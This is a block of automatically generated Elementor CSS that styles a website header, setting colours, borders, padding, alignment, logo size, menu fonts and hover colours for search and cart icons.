.elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-af6415b:not(.elementor-motion-effects-element-type-background), .elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6993 .elementor-element.elementor-element-af6415b{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E0E8D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-6993 .elementor-element.elementor-element-af6415b, .elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6993 .elementor-element.elementor-element-8aa83fe > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6993 .elementor-element.elementor-element-49c4170 .ct-logo img{max-height:56px;}.elementor-6993 .elementor-element.elementor-element-49c4170 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-49c4170{width:auto;max-width:auto;align-self:center;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-142bbf7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-142bbf7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-142bbf7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-7c77a03 .ct-nav-menu .ct-main-menu > li > a{font-family:"Livvic", Sans-serif;font-size:18px;font-weight:600;}.elementor-6993 .elementor-element.elementor-element-7c77a03 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-7c77a03{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6993 .elementor-element.elementor-element-b3f88a1 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-13cceef .ct-search-popup i{color:#333333;}.elementor-6993 .elementor-element.elementor-element-13cceef .ct-search-popup:hover i{color:#FF7800;}.elementor-6993 .elementor-element.elementor-element-13cceef > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-13cceef{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-6e8240d .ct-cart-popup i{color:#333333;}.elementor-6993 .elementor-element.elementor-element-6e8240d .ct-cart-popup:hover i{color:#FF7800;}.elementor-6993 .elementor-element.elementor-element-6e8240d > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-6e8240d{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-d653314 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-d653314{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-cf24c6a{width:auto;max-width:auto;}